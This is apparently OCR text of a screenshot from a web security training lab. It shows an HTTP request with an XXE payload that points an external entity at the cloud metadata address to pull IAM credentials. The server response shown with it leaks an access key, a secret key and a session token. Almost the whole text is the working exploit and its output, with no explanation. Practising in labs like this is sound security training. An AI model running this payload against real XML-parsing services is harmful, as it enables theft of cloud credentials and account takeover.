 7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/xml
11 Accept: */*
12 Origin:
https://0a11003a03ce2b1580cd6c42000200c9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a11003a03ce2b1580cd6c42000200c9.web-security-academy.net/p
roduct?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY ext SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials
/admin" > ]>
22 <stockCheck>
<productId>
&ext;
</productId>
<storeId>
&ext;
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2025-05-12T06:49:17.057035664Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"G8yJUnrAypREC60VgyV8",
11 "SecretAccessKey":"sb8usgUjfYA5pMuQZKwdSC8KyHQ9LmegNIQ0RkJd",
12 "Token":
"kr9xakwRTJh7Pd7fK7tkHU0hiC52UCqbjinjLrbfy3GBVuNceuPRVO8MF6OEXXnPz3
qru1dGrKPzRx2OIkgiTIm43NcsOhCEnEb16VE4iZFL4Mr9IK2uWR3paPeyBRINcwMKy
L6MyAtBXgpwikYnBkMIjjmv4oWgJC1XCdA4JQb93b0f7ZsxTUzJLHKaEgNoH3fXnE9V
98xJKMFIrduEsyBBtOocx8dneoaVSGjhZUEYdbvzKn6t8fB57Uoru7oR",
13 "Expiration":"2031-05-11T06:49:17.057035664Z"
14 }"